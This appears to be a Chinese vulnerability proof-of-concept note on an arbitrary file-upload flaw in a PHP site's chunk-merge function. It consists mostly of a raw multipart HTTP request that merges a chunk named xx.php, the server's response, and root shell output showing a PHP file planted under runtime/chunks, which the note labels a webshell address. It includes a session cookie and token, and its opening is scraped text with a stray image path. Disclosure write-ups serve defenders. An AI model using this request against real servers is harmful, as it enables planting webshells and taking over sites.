 合并文件:
Accept: application/json
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.80 Safari/537.36 Edg/86.0.622.43
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybw5c2a2bqlLLOMEU
Origin: http://www.fa.com
Referer: http://www.fa.com/index/user/profile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=1e52856a8a89462e31a49f3917cc125b; think_var=zh-cn; uid=2; token=
70aecf08-7d16-454c-b918-22e28877f04c
Connection: close
------WebKitFormBoundarybw5c2a2bqlLLOMEU
Content-Disposition: form-data; name="chunkid"
xx.php
------WebKitFormBoundarybw5c2a2bqlLLOMEU
Content-Disposition: form-data; name="action"
merge
------WebKitFormBoundarybw5c2a2bqlLLOMEU
Content-Disposition: form-data; name="chunkcount"
1
------WebKitFormBoundarybw5c2a2bqlLLOMEU
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.1.33
7 Access-Control-Allow-Origin: http://www.fa.com
8 Access-Control-Allow-Credentials: true
9 Access-Control-Max-Age: 86400
10 Content-Length: 78
11
12 {
"code":0,
"msg":"上传文件格式受限制",
"time":"1617333119",
"data":null
}
[root@eec979692a89 chunks]# ll
total 4
-rw-r--r-- 1 www www 390 Apr  2 11:11 xx.php
[root@eec979692a89 chunks]# cat xx.php
�PNG
<?php phpinfo();?>[root@eec979692a89 chunks]# pwd
/var/www/www.fa.com/runtime/chunks
[root@eec979692a89 chunks]#
webshell地址:
/runtime/chunks/xx.php
ref:
https://mp.weixin.qq.com/s/otrH75ZjCHBQbRB7g5DdWg
https://mp.weixin.qq.com/s/XP9t0TkObawMTSb41Z13gw
https://nosec.org/home/detail/4713.html